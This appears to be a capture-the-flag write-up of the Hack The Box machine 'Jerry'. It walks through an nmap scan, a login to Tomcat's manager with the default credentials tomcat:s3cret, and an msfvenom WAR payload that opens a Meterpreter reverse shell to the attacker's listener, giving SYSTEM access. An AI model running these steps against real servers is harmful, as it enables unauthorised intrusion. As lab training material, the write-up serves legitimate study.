Details
This machine is Jerry from Hack The Box
Recon
A simple service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.95
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 16:36 EDT
Nmap scan report for 10.10.10.95
Host is up (0.033s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.81 secondsThe Box
Start at http://10.10.10.95:8080/
I clicked on manager app, it asked for creds but when I clicked cancel I got redirected

It gave example creds of
tomcat:s3cretSo I tried them

The deploy thing caught my attention
So I created a poisoned war file
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.35 LPORT=4444 -a x64 -f war -o revAnd setup a handler
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.35:4444 I unzipped the war to check the filename
root@kali:~# unzip rev.war
Archive: rev.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: qwnblchkvfzgfvp.jsp So off to http://10.10.10.95:8080/rev/qwnblchkvfzgfvp.jsp and check the handler
[*] Sending stage (206403 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.95:49193) at 2019-07-13 17:08:23 -0400
meterpreter > There's my shell
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMAlready system
metereter > cd C:\\Users
meterpreter > dir
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-06-18 16:31:25 -0400 Administrator
40777/rwxrwxrwx 0 dir 2013-08-22 10:48:41 -0400 All Users
40555/r-xr-xr-x 8192 dir 2013-08-22 09:36:16 -0400 Default
40777/rwxrwxrwx 0 dir 2013-08-22 10:48:41 -0400 Default User
40555/r-xr-xr-x 4096 dir 2013-08-22 09:36:16 -0400 Public
100666/rw-rw-rw- 174 fil 2013-08-22 11:39:32 -0400 desktop.ini
meterpreter > cd Administrator\\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-06-18 16:31:28 -0400 desktop.ini
40777/rwxrwxrwx 0 dir 2018-06-19 00:09:28 -0400 flags
meterpreter > cd flags
meterpreter > dir
Listing: C:\Users\Administrator\Desktop\flags
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 88 fil 2018-06-19 00:09:35 -0400 2 for the price of 1.txt
meterpreter > cat 2\ for\ the\ price\ of\ 1.txt
user.txt
[REDACTED]
root.txt
[REDACTED]